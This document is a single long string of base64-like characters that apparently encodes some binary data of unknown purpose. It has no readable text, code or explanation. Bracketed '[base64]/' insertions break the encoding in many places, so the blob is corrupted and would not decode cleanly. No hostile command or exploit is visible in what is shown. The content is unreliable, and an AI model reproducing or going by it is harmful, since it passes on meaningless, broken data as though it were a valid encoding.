jMBEAMyAQIDLAMSABADEAMOAKMCMwMDABADQQOVADMDSQMNAEEDQQNKAkkDTwP/[base64]/ED7gPqA/AD8AMLAO8D8QOiASkB8gMLAPED8QPyA/sA8wPxA5QD9APzA28C8wPwA/QD8APzAxYA8wPwA9wA8APuA/MD7gPpA/AD8APnA+4D7gMGAPAD8AMjAO0D8wMDAI8A9QMNAPMD8wMMAPUD9gPwA/MD9wMGAPYD9gMjAPUD9QMDAP0A+AMNAPUD9QMMAPgD+QP2A/UD+gMGAPkD+QMOAP0A/QADAPkD+wMNAP0A/QAjAPsD/AMMAPsD+wMSAPwD/QP7AxYA+wP9AP0D/QMGAPsD+wM1APUD/gP7A+sC+wMMAJgB/wM1APsDAAT/AyMD/wMABPwDAAT+A/8D/gP9AwAE/QNBAP4D/gNCAPwD/wMTAPsDAAT/AwEDAQT+AwAE/gP9AwEE/QMGAP4D/gP9ABkAAAQGAP4D/[base64]/[base64]/BBYAfwT0AIAEgAQGAH8EfwQ1AHsEgQR/[base64]/[base64]/AQPAPsE+wT8BBEA/AQDAPsE/QQNAPwE/AT6BP0E+gTzBPwE8wQzAPoE/gQPAAYBBgH+BBEA/gQPAAYB/wT+BBEA/[base64]/[base64]/Aj8FQQU+BUAFQAU8BUEFQQUSAEAFQAW4AtACQgUSAEAFQwV1A/[base64]/[base64]/[base64]/AUNAPoF+gX2BfwF9gX1BfoF9QVOAPYF9gUPADEEMQT2BREA9gUPADEE/QX2BREA9gUPAP0F/gX2BREA9gUDAP4F/[base64]/[base64]/[base64]/Bj0GPQY+BkAGPgYmBj0GJgYkBj4GJAYSACYGJgYSALcCPQYmBksCPgbtAT0GPQYSAD4GPgb9AikGPwY9Bj4GPQYSAD8GPwZKAisGKwYSAD8GPwYSABsBQAY+AqcAQQY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ID2QYGANcG1wYSAJ4D2gbXBhYA2waoA9oG2gYGANsG2wYcALYD3AbbBrMD2wbaBtwG3AZBANsG2wZCAJ4D3QbbBqED3gbcBt0G3AYGAN4G3QbXBpED1wb3Bd0G9wXXBr4D1wafA/cF9wXcBtcG1wbZBvcF9wVBANcG1wbbBr4D2QZQANcG1wZCANgG2AbXBrkD1wbZBtgG2Ab3BdcG9wUGANgG1waoAxkA2AYGANcG1watA/[base64]/[base64]/[base64]/QM+AvUAAAT6A/[base64]/[base64]/AZ/AgMBAwH7BvwG/Qb6BgMBAwH0Bv0G9AbrBgMBAwEDAPQG6wYNAAMBAwFtBOsG6wYPAN0G3QbrBhEA6wYDAN0G9AYNAOsG6waxAfQG+gbrBpcA6wYdAPoG+gYTAOsG6wYPAEMCQwLrBhEA6wYOAEMC/QYPAOsG/gb9BhEA/QYPAP4G/wb9BhEA/QYOAP8G/wYPAP0GAAf/BhEA/wYOAAAHAAcDAP8G/wYNAAAHAAfJAv8GAQcAB28CAAf6BgEH+gYGAAAHAAf6BggB+gYIAAAHAAcGAPoG+gYAB/[base64]/ArwAKAd1AycHKQcmBygHKgckBykHJAceByoHHgcTByQHEwcDAB4HHgcNABMHEwdtBB4HHgcHBikBJAceB1cBHgcdACQHJAcTAB4HHgckBxgFJAcTAB4HHgckB7UFJAcGAB4HKQckBwgBJAcIACkHKQcGACQHJAcpB/8AKQcGACQHJAcpBwoBKQcHACQHJAcGACkHKQckBzAAJAcFACkHKQfkBCQHJAcTBykHEwcGACQHJAcSANYFKQckBzoFKgcSACkHKQc6AkkDKwf/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AH6gcSAO0H7QfSApkG7wcSAO0H7Qc6AlkD8AcSAO0H7QfwB0EE8QfvB+0H7QcSAPEH8QdKApEA8gcSAPEH8wfyB1EG9AfNBvMHzQbtB/[base64]/sH6gdXBfEB8QETAOoH6gfxARIF8QEGAOoH6gfxAc4B8QEGAOoH6gfxAQgB8QEIAOoH6gcGAPEB8QHqB/8A6gcGAPEB8QHqBwoB6gcHAPEB8QEGAOoH6gfxATAA8QEFAOoH6gcGAvEB8QEnAOoH6gcuAPEB8QEGAOoH6gfSAoIB/AdKAuoH/QcSAPwH/AcZAvME/gcqAvwH/wf9B/4H/QcSAP8H/gfSAkkD/wdyAf4HAAgSAP8H/wcACLMEswT9B/8H/QcSALMEswR1A/QC/we1BLMEAAgSAP8H/wdaApgFAQgACP8H/wcSAAEIAAiWBBcEAQgSAAAIAghyAfQCAwjoAgIIAggBCAMIAwj/BwII/wf9BwMI/QcSAP8H/wc8BPoCAgh/Av8HAwglBgIIAggiBgMIIgYSAAIIAggqAvMAAwgSAQIIAggSAAMIAwgCCDYEAggSAAMIAwgqAVsCBAgWAQMIBQgSAAQIBAgFCBgGBQgCCAQIAggiBgUIIgb9BwII/QcDACIGIgYNAP0H/QcGAiIGIgYnAP0H/QcuACIGIgYGAP0H/QciBnECIgbxAf0H8QEnACIGIgYGAvEB8QEnACIGIgYuAPEB8QEGACIGIgZXBRkGGQZTACIGIgYZBh4BGQY1ACIGIgYPAN4A3gAiBhEAIgYDAN4A/QcNACIGIgaTA/[base64]/[base64]/EB8QHWB74BvgG+B/EB8QG3B74BvgG1B/EB8QGZB74BvgGqB/EB8QGpB74BvgGoB/[base64]/EB8QGTB74BvgGSB/EB8QGRB74BvgGQB/EB8QGPB74BvgGNB/EB8QH5Ab4BvgGJB/EB8QGMB74BvgGLB/EB8QGKB74BvgGIB/EB8QGHB74BvgGGB/EB8QGCB74BvgGEB/[base64]/[base64]/[base64]/[base64]/CBEAvwgDAMAIwQgNAL8Ivwi6BsEIwgi/CKUIvwi7CMIIuwi/[base64]/[base64]/[base64]/AgTAOgI/Qj8CKMH/Aj7CP0I+wgDAIwC/QgNAPsI+wgMAP0I/ggTAPsI+wgDAJAC/wgNAPsI+wgMAP8IAAn+CPsI+wgyAAAJ/gj7CDYA+wg1AOgI6AgPAHMBcwHoCBEA6AgOAHMBAQkPAOgIAgkBCREAAQkDAAIJAwkNAAEJAQm6BgMJBAkDAKUBpQENAAQJBAkBCaUBAQn7CAQJ+wgBCQAJAAlFAPsI+wgACUoAAAn+CPsI+wj8CAAJ/AgyAPsI+wj8CDYA/Ag1APgI/gj8CIAC/AgOAIwCjAIDAPwIAAkNAIwCjAIMAAAJAQn+CIwC/gj7CAEJ+wgGAP4I/ggjAP8I/wgTAPgIAQn/CIwCjAL+CAEJ/gj7CIwCjAIGAP4I+wgjAAAJ/ggGAPsI+wj+CA0A/ggnAPsI+wiMAv4IjAL6CPsI+ggGAIwCjAIjAP0I+wgOANgI/ggDAPsI/wgNAP4I/ggMAP8IAAkTAP4I/giEBpMCAQkPAFQDBQkBCREAAQkDAAUJBgkNAAEJAQn+CAYJ/ggACQEJAAk1AP4I/ggOAFgHWAcPAP4I/[base64]/[base64]/[base64]/QUNAG0JbQkjAP0FbgkMAP0F/QUSAG4Jbwn9BRYA/QVtCW8JbwkGAP0F/QU1AGwJbAn9BesC/QUDAGsJcAkNAP0F/QUMAHAJcQk1AP0FcglxCSMDcQlyCW4JcglsCXEJbAlvCXIJbwlBAGwJbAlCAG4JbgkTAP0F/QVuCQEDbglsCf0F/QVvCW4JbAkGAP0F/QVtCRkAbQkGAP0F/QUjAGoJagn9BR4B/[base64]/CYQJfwkGAIEJgQkjAFMBhAkTAHoJegmECYIJggmBCXoJegl/CYIJfwkGAHoJegkjAIMJgQkGAHoJegmBCQ0AgQknAHoJegl/[base64]/8AYwMGAKYIpghjAwoBYwMHAKYIpggGAGMDYwOmCDAApggFAGMDYwN5CaYIpggGAGMDYwMjAHwJqggOALkCeQkPAKoIfAl5CREAeQkOAHwJfwkDAHkJeQkNAH8JfwkMAHkJgQk1AH8JfwmBCfQDgQkOAFoFWgUDAIEJggkNAFoFWgUMAIIJgwlZAFoFWgV/[base64]/[base64]/[base64]/[base64]/YJ9gn4CUAD+AnyCfYJ8gkGAPgJ9gkjAPcJ9wkDAPUJ+AkNAPcJ9wkMAPgJ+Qn2CfcJ9gkGAPkJ9wkjAPgJ+QkDAK4IrggNAPkJ+QkMAK4I+gn3CfkJ9wkGAPoJ+gkjAFgF+wkDAFYF/AkNAPsJ+wkMAPwJ/Qn6CfsJ+gkGAP0J+wkjAPwJ/AkPACIBIgH8CREA/AkOACIB/QkPAPwJ/gn9CREA/QkDAP4J/wkNAP0J/QkMAP8JAAr7Cf0J+wkGAAAKAAoOAP4JAQoDAAAKAgoNAAEKAQojAAIKAwoMAAIKBAoSAAMKBQoEChYABAoBCgUKBQoGAAQKBAo1AP0J/QkECusCBAoPACIBBgoEChEABAoOAAYKBwoDAAQKCAoNAAcKBwoMAAgKCQoEAAcKBwpGAAkKCQoHClcDBwr9CQkK/QkFCgcKBQpBAP0J/QlCAAMKAwoDAAYKBwoNAAMKAwoMAAcKCQr9CQMK/QkFCgkKAwoGAP0J/QkBChkAAQoGAP0J/QkjAP8J/wn9CR4B/QkGAP8J/wkjAAgKBQoDACQFCAoNAAUKBQoMAAgKCQpaAwUKBQoOACQFJAUDAAUKCgoNACQFJAUMAAoKCwoJCiQFJAX/CQsK/[base64]/[base64]/[base64]/An0KfwpSB34Kfgp8Cn8KfAqmBX4KpgUSAHwKfAryADYIfgotBXwKfwoSAH4KfgoqASAGgAopAn4KgQp/CoAKfwoSAIEKgAoOAvIFgQoRBoAKggoSAIEKgQqCCkIIggp/[base64]/[base64]/[base64]/[base64]/AscK0AoSAM8KzwoqAjkB0QoSAc8K0grQCtEK0AoSANIK0QpKAmIC0goyBNEK0woSANIK0goSAHYF1ArSCpwK1QrTCtQK0wrQCtUK0AqhCdMKoQkSANAK0Ap9BUkD0wp/[base64]/Ar6CvkK+Qr4CvwK+Ar1CvkK9QoSAPgK+ApaArkE+QoSAPgK+AqdAvoA/Aq1BPgK+Ar5CvwK+QoSAPgK+Ao6AiYC/ApaAvgK/QoSAPwK/Ar9CgAIAAj5CvwK+QoSAAAIAAgSAFIGUgaWBBQE/AoACFIGUgYSAPwKAAj8AtIG/AoSAAAIAAgSAEEH/QoACI0KAAj8Cv0K/ApSBgAIUgb5CvwKAAj1ClIGUgYSAAAIAAgqAvoA9Qo8BAAI+QoSAPUK9Qq7ADME/Ar8AvUK/Qr5CvwK+QoSAP0K/QpyAXsC/goOAv0K/QoSAP4K/gr9Cp0K/Qr5Cv4K+QoSAP0K/QqEBZ8K/grUCv0K1AoSAP4K/gpaAi0GLQYSAP4K/gpRCKQK/wotBv4KLQbUCv8K1Ar5Ci0GLQYSANQK1Aq7AN8I+QoSANQK/goVAlII/wr5Cv4K+QoSAP8K/grZCsQExAT5Cv4K2QoSAMQExAQ6AngC+Qr9AsQE/goSAPkK+QpUAo4F/wr+CvkK+QoSAP8K/gqdAtgF/woSAP4K/goZAsMAAAsSAP4KAQsOAWQCAgsACwELAQv/[base64]/ggDAAcLBwsNAP4I/ggFCwcLBQsmAP4I/ggFC6UHpQcGAP4I/gicA7MDBQsGAP4I/ggGAqIDCAsnAP4I/gguAAgLCAsGAP4I/ghPAKwDCQv+CK8D/ggGAgkLCgsnAP4I/gguAAoLCgsGAP4I/ggKC3ECCgsIC/4I/ggnAAoLCAu0A/4I/[base64]/ggxALQGtAYGAP4I/gi0A6sGqwYGAP4I/ggGAJ8DAQv+CA0A/ggnAAELAQurBv4IqwYGAAELAQsGAKsGqwYBC9sBAQu0BqsGqwYEAAELtAYyAKsGqwa0BjYAtAZSALkDAQtFALQGtAbJAlsFCAu0BowAtAYBCwgLAQurBrQGqwYGAAELtAa0AzYAAQsGALQGtAa3A9gBCAsGALQGtAa6A58BCQsGALQGtAa8AyECCwsGALQGtAa/[base64]/[base64]/[base64]/[base64]/[base64]/gEHQscC/0EHAtnAh0LZwITABwLHAsXBfgFFwUcC/wFHAtnAhcFZwI1ABwLFwUSC8QAEgsXBf8FHAsSCwQGEgtnAhwLZwISCy8FHAsJAGcCZwIGABwLHAtnAggBZwIIABwLHAsGAGcCZwIcC/8AHAsGAGcCZwIcCwoBHAsHAGcCZwIGABwLHAtnAjAAZwIFABwLHAsXC2cCZwI1ABwLFwtnApgDZwJZANIAHAsXC2cCFwvsARwLHAsGABcLFwsmAPoFHQsXCxYAFwsGAB0LHQsXC9kGFwscCx0LHAvxChcLFwsGABwLHAsXCwgBFwsIABwLHAsGABcLFwscC/[base64]/[base64]/gYNADwLPAsMAP4GPgs6CzwLOgsGAD4LPgsjAP4G/gYDAOEI4QgNAP4G/gYMAOEIPws+C/[base64]/[base64]/gANAHYLdgtaC/[base64]/[base64]/[base64]/gUPAIoLigv+BREA/gUOAIoLigsDAP4F/gUNAIoLiguJC/[base64]/[base64]/8AmgsGAEIBQgGaCwoBmgsHAEIBQgEGAJoLmgtCATAAQgEFAJoLmguSC0IBQgEGAJoLmgsjAK0FnAsSAIAKnQs3BFgIngucC50LnwsSAJ4LngsVAr4FoAsSAJ4LngsOAdgFoQugC54LoAufC6ELnwsSAKALoAsSAOkF6QW7AGEBogugC+kFowsSAKILogt/AhcBpAvoAqILogsSAKQLpAsxAmQGpQuiC6QLogujC6ULpAufC6ILnwsDAKQLogsNAJ8LnwuaC6ILogsGAJ8LnwsjAEQLpAucC6UGpQYSAKQLnAudAmoLpAsSAJwLnAt/[base64]/[base64]/cBuQu0C68LrwsxALkLtAsGAK8LrwsDAI8AjwANAK8LrwsMAI8AuQu8C68Lugs1ALkLvAu6C6AIugsDANcDvQsNALoLugsMAL0LvgtOALoLvwu+Cz4Ivgu8C78LvwsGAL4LvgumC68LpgtTALkLuQumCx4Bpgu+C7kLuQu/C6YLvgsxALkLuQsGAL4Lvgu8C4oLvwsGAL4LvgsDANcJ1wkNAL4LvgsjANcJwAsGAL4LwQvACw0AwAsnAMELwQu/[base64]/C8YLvwsGAMQLxAsGAL8LvwvEC9sBxAu8C78LvAsEAMQLvwsGALwLvAsjAMMLwwsGALwLxAvDCw0AwwsnAMQLxAu/C8MLvwsGAMQLwwsGAL8LvwvDC9sBwwvBC78LvwsEAMMLwQsGAL8LvwsjAKoLqgu/Cx4BwwsGAKoLqgsjAKYGpgYDAPwJ/[base64]/[base64]/[base64]/[base64]/AL7wsFC/ELBQvtBe8L7QWXBAULlwQDAO0F7QUNAJcElwTbCO0F7QUGAJcElwQjAIYChgIVAsUFBQskCoYC7wsSAAULBQtyAVsC8AsxAgUL8QsSAPAL8AtUAsYC8gs6AvAL8wvxC/IL8gvvC/ML7wsSAPIL8gsSAGEG8ws7BXgH9AvyC/ML9QsSAPQL9AuWBJoEmgQSAPQL9As3BPQK9guaBPQLmgT1C/YL9AvvC5oEmgQSAPQL7wsSAJwI9AuEBfoC9gswBPQL9wvvC/YL9gsSAPcL9wtlC34H+Av2C/cL9gsSAPgL9wsSAJsL+Av3C04GTgYSAPgL9wsyAdwF+AsSAPcL+Qv4C4MH+gtOBvkLTgb2C/oL9guaBE4GmgQDAPYLTgYNAJoEmgSXBE4GTgYGAJoEmgQjAIsC9guaBP4GmgQGAPYL9gszAP4G/gb2C4ELgQv+BhkA/gYGAIELgQv2C28LbwuBCxkAgQsGAG8Lbwv2C2ILYgtvCxkAbwsGAGILYgsjAOEI4QhiC2YD9gsGAOEI4QgSAOsH+QvhCOwH+gsSAPkL+Qv6CzkIOQgSAPkL+QsZAl8C+wsSAPkL/As6AvUA/Qv7C/wL/gsSAP0L/QsSAPQK/wv9C5wI/Qv+C/8L/gs5CP0LOQgSAP4L/QtmBgkH/gsSAP0L/Qu1BD8CAAwSAP0LAQw3AlsCAgwADAEMAwz+CwIM/gsSAAMMAwyICY8FBAwSAAMMAwwEDBAHBAz+CwMM/gs5CAQMOQgDAP4L/gsNADkIOQgLAv4L/gsDANUA1QANAP4L/[base64]/wRNDBEATQwDAP8E/wQNAE0MTQzWAf8E/wQDAKMIowgNAP8E/wRNDKMITQwGAv8E/wQnAE0MTQwuAP8E/[base64]/glhCREAYQkOAP4J/gkPAGEJYQn+CREA/gkOAGEJYQkDAP4JaQwNAGEJYQnWAWkMaQwPAFUFVQVpDBEAaQwOAFUFVQUPAGkMaQxVBREAVQUOAGkMagwDAFUFVQUNAGoMagxhCVUFYQkGAmoMagwnAGEJYQkuAGoMagwGAGEJYQkDAP0G/QYNAGEJYQmjAf0G/QYDAKkCqQINAP0G/QZhCakCYQkGAv0G/QYnAGEJYQkuAP0G/[base64]/[base64]/BO8A7wBPDGIBYgFMDO8A7wBLDGIBYgEAAe8A7wBGDGIBAAFEDO8A7wBCDAABAAFADO8A7wA/DAABAAH7BO8A7wAnAAABAAHFAO8A7wAGAAABAAEjAMYAxgADAOIA4gANAMYAxgCwBuIAYgHGAG8CxgAGAmIBYgEnAMYAxgAuAGIBYgEGAMYAxgADAE0BTQENAMYAxgC3AU0B+wTGAEEMxgAGAvsE+wQnAMYAxgAuAPsE+wQGAMYAxgC3ARsK/wQPAGsKwAb/BBEA/wQDAMAG/QYNAP8E/wTGAP0GxgAGAv8E/wQnAMYAxgAuAP8E/wQGAMYAxgD/BHEC/wT7BMYAxgBiAf8EYgEnAMYAxgAAAWIBYgEGAMYAxgDhAWgDaAMGAMYAxgASABQG+wSdAisC/wQqAfsEFAbGAP8E/wQSABQGFAZaAg8C5gemABQGIggSAOYH5gd1AxcBOwhUAuYHYQkiCDsIggn/BGEJ/wQSAIIJYQnoAjQCggkyAWEJswkSAIIJHQqzCU8DTwMSAB0Kswk3BAwDHQoyAbMJawoSAB0KHQprCmUDawpPAx0KTwP/BGsK/wQDAE8DTwMNAP8E/wQLAk8DTwMDAAAGAAYNAE8DTwMMAAAGHQr/BE8D/wQGAB0KHQojAAAGawoDAGkJaQkNAGsKawoMAGkJ1godCmsKQgsGANYK1grZAGkJRAszANYK1gotAhcBSgt0C9YKkQsSAEoLSgsYCAIHPwyRC0oLSgsSAD8MkQsyAUkDPwwSAJELkQv9AvoCQAw/DJELPwwSAEAMQAw/[base64]/ApMEvwISAFUMVQwpBUgGVwx2A1UMXAy/AlcMvwISAFwMVwxUAvoAXAz4BlcMXQwSAFwMXAxdDH0DfQO/AlwMvwI1An0DNQIDAL8CvwINADUCNQJEC78CvwI1AhUBNQIyAL8CvwI1AjYANQK/AjUIvwIJADUCNQIGAL8CvwI1As4BNQIGAL8CvwI1AggBNQIIAL8CvwIGADUCNQK/Av8AvwIGADUCNQK/AgoBvwIHADUCNQIGAL8CvwI1AjAANQIFAL8CvwIcADUCNQLMAbMCfQM1AowANQJLDH0DfQNGDDUCNQK/An0DvwIGADUCNQK7ANIGfQPGADUCNQISAH0DfQM+AqAFRgwSAH0DfQNGDMgLRgw1An0DNQIDAEYMfQMNADUCNQJEC30DfQM1AhUBNQIyAH0DfQM1AjYANQJ9AzUIfQMJADUCNQIGAH0DfQM1As4BNQIGAH0DfQM1AggBNQIIAH0DfQMGADUCNQJ9A/8AfQMGADUCNQJ9AwoBfQMHADUCNQIGAH0DfQM1AjAANQIFAH0DfQMcADUCNQK3AbkHuQc1AisMNQJLDLkHuQd9AzUCNQIGALkHfQMWAWMBuQfGAH0DfQMSALkHuQe4Al4CRgwSALkHuQdUAkMBQwFGDLkHuQd9A0MBQwESALkHfQMyAWcGuQcSAH0DfQP/[base64]/[base64]/DIMMfwxUBIQMgwwLAIAMhAyDDPQDgwyEDBYAhgyDDKgAgwx/DIYMfwzrA4MMgwyBDKgAgQx/DIMMfwyTB4EMgQyEDJsAgwyBDLcAgQx/DIMMfwx6DIEMgQwGAH8MfwwjADkCgwwDAEoBSgENAIMMgwwMAEoBhAx/[base64]/[base64]/[base64]/CrQM/wqBCrUMgQqxDP8K/[base64]/CoUFhQUDAHkFeQUNAIUFhQWvDHkFeQUPAKQCpAJ5BREAeQUOAKQCgQoPAHkFeQWBChEAgQoDAHkFeQUNAIEKgQr0BHkF/woPAKoCqgL/ChEA/woPAKoCqgL/ChEA/[base64]/[base64]/DLYEvwzXB9MI1wenBL8MpwQTBdcHEwUDAKcEpwQNABMFEwWZDKcEpwQDADYBNgENAKcEpwQMADYB1wcTBacEEwUGANcH1wcjADYB0wgMAO4FvwzXB9MIwAwGAL8MvwwjAO4FwQy/[base64]/[base64]/[base64]/[base64]/AwSAPsM+ww8BBYC/QwSAPsM+wwpBV8C/gz/AvsM+wz9DP4M/gz8DPsM+wwSAP4M/AwyAfUA/gwSAPwM/wycBKAMAA3+DP8M/[base64]/gcSADENMQ0tAmQFZAX+BzEN/gcwDWQFZAUSAP4H/gd1A0gCMA21BP4HMg0SADANMA1aAm8FMw0yDTANMA0SADMNMw2WBJAKNA0SADMNMw3/[base64]/[base64]/wENAH4KfgojAP8BPQ0GAH4KPg09DQ0APQ0nAD4NPg0JAD0NPQ0GAD4NPg0GAD0NPQ0+DdsBPg1ZDD0NWQwEAD4NPg0GAFkMWQxKAi4NPw0SAFkMWQw/DQIEAgQSAFkMWQz/ArEEsQQSAFkMWQyxBDENsQQCBFkMAgQSALEEsQS1BGEFWQwSALEEsQRaAo0KPw1ZDLEEsQQSAD8NWQxgA/QCPw02A1kMQA0BCD8NAQixBEANsQQCBAEIAgQSALEEsQQwBKEKAQgSALEEsQQ3BBwEPw0BCLEEsQQSAD8NAQj8AskMyQwSAAEIAQglAv8HPw3JDAEIAQixBD8NsQQSAAEIAQgxAjMEyQwSAQEIPw0SAMkMyQwZAs0EQA19BckMQQ0/DUANPw0SAEENQQ0qAdQF1AUSAEENQQ3UBRgG1AU/[base64]/[base64]/[base64]/CVwNfwkLAF4NXg1/CfQDfwleDRkAXg0DACICIgINAF4NXg0MACICXw1/CV4Nfwk1AF8NXw26BugI6AhfDeMAXw1/CegI6AjZANsKfwkzAOgIYA0TAOgI6AhgDRIFYA1/CegI6AgGAm4CfwknAOgI6AguAH8JfwkGAOgI6AgGAhUBYQ0nAOgI6AguAGENYQ0GAOgI6AhhDXECYQ1/[base64]/8AFAsGAAoKCgoUCwoBFAsHAAoKCgoGABQLFAsKCjAACgoFABQLFAvoAQoKCgoGABQLFAtgDVMEYQ0UCy0DFAtbAGENYQ1TABQLFAsTAKkBYg0UCxUBFAtWAGINYg1WABQLFAthDWINYQ0GABQLFAthDc4BYQ0GABQLFAthDQgBYQ0IABQLFAsGAGENYQ0UC/8AFAsGAGENYQ0UCwoBFAsHAGENYQ0GABQLFAthDTAAYQ0FABQLFAvZAWENYQ0GABQLFAsLAEQHRAcUCwAFAAXZAEYEFAtEBwAFAAUUCxUBRAfsAQAFAAVhDUQHRAcKCgAFAAWpCEQHRAd/[base64]/[base64]/[base64]/DX4NgQ0SAIANgA2BDRAHgQ19DYANfQ16DYENeg0DAH0NfQ0NAHoNeg0LAn0NfQ16DVYDeg0GAH0NfQ3xA60FrQV9DZ0BfQ3XDK0FrQViA30NfQ0GAK0FrQU7BDUGgA02Bq0FrQUSAIANgA07BTQCgQ0SAIANgg3/AnwNfA2BDYINgQ2tBXwNrQUSAIENfA1wBjsLgQ3+DHwN/gytBYENrQUDAP4M/gwNAK0FrQULAv4M/gytBdEDrQUGAP4M/gwOAGIGYgYPAP4M/[base64]/wDkA0GAIwNjA2TB/UDkQ0LAPACkg2RDfQDkQ2SDRkAkw2RDcoAkQ2MDZMNjA2TB5ENkQ2SDcoAkg2RDSEBkQ2MDZINjA3rA5ENkQ0TAPACkg2RDSEBkQ2MDZINjA39AJENkQ0GAIwNjA3+A/[base64]/A36DecH/Q38DYMG/g1TAP0N/Q38DX4G/A0yAP0N/Q38DQcJ/A39DX4G/Q3+DfwN/A1TAP0N/Q38DUkM/A17Bv0N/Q0xAPwN/A0GAP0N/Q0GAHUG/g39DQ0A/Q0nAP4N/g0JAP0N/Q0GAP4N/g0GAP0N/Q3+DdsB/g38Df0N/A0EAP4N/Q0GAPwN/A17BrMN/g0GAPwN/A1/BjYA/w0GAPwN/A0PAG8Jbwn8DREA/A0OAG8JAA4PAPwN/A0ADhEAAA4OAPwN/A0DAAAOAA4NAPwN/A04CAAOAQ78DY4A/A2GBgEOAQ4GAPwN/A2KBioDAg4GAPwN/A03AlwMAw4SAPwN/[base64]/Aw8ODw4GAAwFDAU1AEMDEA4MBesCDAUEAA8DEQ5GAAwFDAURDlcDEQ4QDgwFDAUPDhEOEA5BAAwFDAVCAC4CEQ4MBRsCEg4QDhEOEA4GABIOEQ4/[base64]/wswDjIOLw4SAP8L/wtQCxoGMA4SAP8L/wswDg4HDgcSAP8L/wtYBw8HMw4SAP8L/wszDhAHMw4OB/8LDgcvDjMO/wsDAA4HDgcNAP8L/wsnDg4HDge3AeMA4wAOB+QBDgfrBOMA4wA5AA4HDgfjADYA4wD/Cw4HDgcGAOMA4wB+C+wH/wsSAOMA4wD/CzEO/wsSAOMA4wD/CzIO/wsSAOMA4wAwDicKJwoSAOMA4wBKAtACLw4xBeMAMA4SAC8OLw4wDhAHMA4nCi8OJwr/CzAO/wsDACcKJwoNAP8L/wsnDicKJwr/CxEALw4GACcKJwoDANYN1g0NACcKJwq6BtYN1g0PAAMJAwnWDREA1g0OAAMJAwkDANYN1g0NAAMJAwknCtYNJwooDAMJAwm6BkwLTAsDCZQLAwknCkwLJwovDgMJAwkxACcKJwoGAAMJAwn/C18ATAsGAAMJAwkGALID/wsDCQ0AAwknAP8L/wtMCwMJTAsGAP8L/wsGAEwLTAv/C9sB/wsnCkwLJwoEAP8LTAsGACcKJwoWARwC/wtgAycKKAxSBf8L/wsSACgMKAz/AlsCLw78AigMMA4SAC8OLw4xAk4BMQ6WBC8OMg4wDjEOMQ7/CzIO/wsSADEOMQ4SADkFMg7oAnsNMw4xDjIONA4SADMOMw4OAlkDNQ4+AjMONg4SADUONQ5/AkIGNw42DjUONg40DjcONA7/CzYO/wsSADQONA5KAhcCNg5FBjQONA4SADYONg5aAnICOA67ADYOOQ4SADgOOA4eAjsCOg4pBTgOOw45DjoOOQ40DjsONA4SADkOOQ5UAlUCOg4SADkOOw4WAVsHPA46DjsOOg4SADwOOw7SAh0HHQcSADsOOw72AlEGPA4dBzsOHQc6DjwOOg40Dh0HHQf/CzoO/wsDAB0HHQcNAP8L/wsnDh0HHQfWAeUG5QYdBw8JHQfXDOUG5Qb/Cx0HJw4yAOUG5QYPALwJvAnlBhEA5QYPALwJvAnlBhEA5QYOALwJNA4DAOUGOg4NADQONA44CDoOPA40DoABNA7XDDwOPA7/CzQOPQ4yADwOPA7/CxkA/ws9DjwOPA5SADQONA45ADwOPA63AdsDPQ48DkwMTAw0Dj0ONA7/C0wM/wsnDjQOTAxSAB0HHQc5AEwMTAwdBz0OHQf/C0wM/[base64]/Dj4OPw4SAEEOQQ4/DikKKQodB0EOHQcDACkKKQoNAB0HHQcLAikKKQodB58BHQcGACkKKQpKAsAHPw4SACkKKQq0CDIGtAg/[base64]/oKSQcDANAM+goNAEkHSQcmAPoK+go4CCkB0Az6ClcB+godANAM0AwTAPoK+grQDPwE/AQTAPoK+grWAbAF0Az6CrYF+gr8BNAM/ARiCPoKYghJB/wE/[base64]/AQxAPoK+goGAPwE/AQJAGAIYAgGAPwE/AQGAGAIYAj8BNsB/AT6CmAI+goEAPwE/AQGAPoK+goGANkG3gzhAaIMogz6Ct4M+gr8BKIM/AQ/DvoK+gofC/wE/AQdB/oKHQcdBfwE/AQ8Dh0HHQU0DvwE/AQnDh0FHQXtCPwE/ATsCB0FHQXrCPwE/ATqCB0FHQW7A/wE/ARMDB0FHQX/C/wE/ARMCx0FHQUOB/wE/AQuDh0FHQWuA/wE/AQZCB0FHQUtDvwE/AQXCB0FHQUsDvwE/ATVBh0FHQWhCPwE/AQrDh0FHQUoDvwE/AQjDh0FHQUiDvwE/ASnBx0FHQWoB/wE/AQgDh0FHQUfDvwE/AQdDh0FHQUaDvwE/AQXDh0FHQURDvwE/AQWDh0FHQUVDvwE/AQUDh0FHQUTDvwE/AQSDh0FHQUQDvwE/ATdDR0FHQU1A/wE/ATKBx0FHQVXAvwEVwIODh0F/AQNDlcCVwLnCPwE/AQMDlcCVwJJDPwE/ATnB1cCVwLNDfwE/ATfAlcCVwILDvwE3wIKDlcCVwIJDt8C3wIIDlcCVwIGDt8C3wIHDlcCVwIDDt8C3wICDlcCVwIBDt8C3wL/[base64]/[base64]/[base64]/DHcBdwGBDJMAkwB8DHcBdwF3DJMAkwByDHcBdwFvDJMAkwBrDHcBdwFKCZMAkwBnDHcBdwFlDJMAkwCWAncBdwFDAZMAkwA1AncBQwG/ApMAkwBADEMBQwFCC5MAkwD/[base64]/[base64]/[base64]/[base64]/AhcDvwJ8CMUCxQKBCL8CvwJBAMUCxQK/AokIvwIGAMUCxQILACAC3wLFAjEDGQPfAgkE3wIZAwoEGQMyA98C3wIGABkDGQM8A0MDOwMZA0ADGQM/AzsDOwMGABkDGQNEAw8DYwMGABkDGQPZAI0AaANLAxkDlQMGAGgDaAOdAtAC0gP8AmgDIAS5BdID0gMSACAEIASmAF4CdAQSACAEIASxAOwHogR0BCAEdATSA6IEogQSAHQEdAQyAXoKpAQSAHQEdAQOAl8CsQT/AnQEtASkBLEEzgQSALQEtAQ6ArMJ2gQSALQEtATaBGUD2gTOBLQEtASiBNoEogQDALQEtAQNAKIEogTXAbQEzgQGAKIEogQzABkDGQPMDEAC9QQSABkDGQP1BIQH9QQDABkDGQMNAPUE9QSiBBkDogT1BFAD9QQGAKIEogSTBwUC/ASZB6kA/wSiBPwEogTGBP8E/ARUBKIEogSXB6kA/wSiBJ0AnQD8BP8E/ARhA50AnQAGAPwE/ATZAKEC/wSfA/wEEwUGAP8E/wS3A5kAHQUGAP8E/wQPAP4E/gT/BBEA/wQOAP4EJAUPAP8E/wQkBREAJAUOAP8E/wQPACQFJAX/BBEA/wQOACQFJAUPAP8E/wQkBREAJAUPAP8E/wQkBREAJAUOAP8E/wQPACQFJAX/BBEA/wQPACQFJAX/BBEA/w